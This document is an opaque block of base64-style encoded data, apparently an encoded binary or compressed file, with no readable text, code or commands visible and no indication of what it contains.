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
